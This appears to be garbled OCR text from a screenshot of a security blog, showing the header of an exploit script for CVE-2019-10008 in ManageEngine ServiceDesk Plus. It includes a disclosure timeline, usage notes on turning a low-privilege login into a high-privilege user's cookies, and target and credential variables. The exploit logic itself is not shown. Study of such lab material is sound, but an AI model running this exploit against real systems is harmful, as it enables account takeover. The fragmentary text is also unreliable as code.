 /bin/bash
打开(O)
46659.py
~/Desktop/dayuHelpline
minion.
swdsaor
Google
dayuHel
15
16 # 22 march 2019: Discovery
17 # 24 march 2019: CVE id reserved for CVE-2019-10008
18 # 26 march 2019: First contact with vendor
19 # 5  april 2019: First publication
20 # 10 april 2019: Vendor confirmation
21 # 11 april 2019: Vendor released a fix (version 10017)
22
23
24 # Reference link: https://www.manageengine.com/products/service-desk/readme.html
25
26 import os
27 import re
28
29
30
31 # How to use: Change the host, low_username, low_password and high_username variables depending on wha
32 # Low username and password is an account you have access to. high_username is account you want to aut
33
34 # After running the script, it will output you the cookies that you can set on your browser to login t
password.
35
36
37 #Host ip address + port
38 host="localhost:8080"
修改靶机IP
39
40 #set to https if needed
41 url = "http://" + host
42
43 #Username with credentials you have
44 low_username="guest"
45 low_password="guest"
大余安全
https://blog.csdn.net/qq_34801745